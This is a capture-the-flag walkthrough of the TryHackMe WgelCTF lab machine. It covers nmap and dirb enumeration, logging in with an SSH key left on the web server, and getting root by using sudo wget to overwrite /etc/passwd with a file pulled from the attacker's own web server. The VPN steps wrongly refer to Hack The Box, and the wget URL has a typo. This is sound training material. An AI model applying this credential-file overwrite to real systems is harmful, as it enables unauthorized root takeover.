TryHackMe WgelCTF-Writeup

TryHackMe WgelCTF-Writeup
WgelCTF is a beginner level Linux machine on TryHackMe.This machine targeted to people who want to get a taste of CTFs and understand the basic enumeration is done in a CTF. The machine has an SSH private on the webserver which is used to gain access to the machine and there is a sudo misconfiguration that is exploited to gain root access to the machine
Connecting to HTB Vpn:
1. First download the VPN file from the access page of tryhackme
2. Open the .ovpn file in your terminal with the following command
openvpn yourname.ovpn
3. Now as the “Initialization Completed” message appears on the screen you are connected to the hackthebox network
4. You can access the machine at the given ip
Scanning:

1. First let’s do a nmap scan on our target at 10.10.252.61
nmap -sV -A -p- 10.10.252.61
-sV : to get the service versions on each port
-A : to get information such as os details,traceroutes,ports etc
-p- : to scan all 65535 ports
–script vuln : to check for most common vulnerabilities
We get the following details from our scan
Certified Ethical Hacking
Enumeration:
2. There is a web server running and upon visiting it we are greeted with the default apache web server page. But if we look at the source code we get a username jessie
3. Next let’s enumerate the http port with a normal directory scan
dirb http://10.10.252.61/

4. So there is a directory called sitemap and upon visiting it we are greeted with a web page
5. After enumerating this page more i could get any lead, so i did a directory scan on this directory
dirb http://10.10.252.61/sitemap/
6. Then we found a directory .ssh and inside it there was an ssh private key

Gaining Access:
7. Since we have a username and a ssh key, lets login using ssh
Chmod 600 id_rsa
ssh -i id_rsa jessie@10.10.252.61

8. We can now read the user flag located at the users Documents directory
Privilege Escalation:
9. First let’s check for the sudo permission allowed for this user
sudo -l

10. It says we can run wget as the root user
11. So we will copy the /etc/passwd file and save it as a new file in our system. Then we will make an password hash
openssl passwd -1 123
12. And then store this password hash in the /etc/passwd we copied from the machine. Replace the X with our hash

13. Now we have change the root users password to 123 in this /etc/passwd file
14. Next we replace the /etc/passwd of the remote machine with this /etc/passwd file we just created so that the root users password will be 123
15. First start a python web server on your machine
python -m SimpleHTTPServer
And use wget on the remote machine to replace the etc/passwd file with our custom /etc/passwd file sudo wget http://10.9.29.21;8000/passwordfile -O /etc/passwd

16. Now we have the replace the /etc/passwd file and the root user’s password as 123. Let’s login as root
su root

Don’t forget to check out our latest Blogs – CompTIA Security+ Overview




 TryHackMe Writeups
TryHackMe Writeups


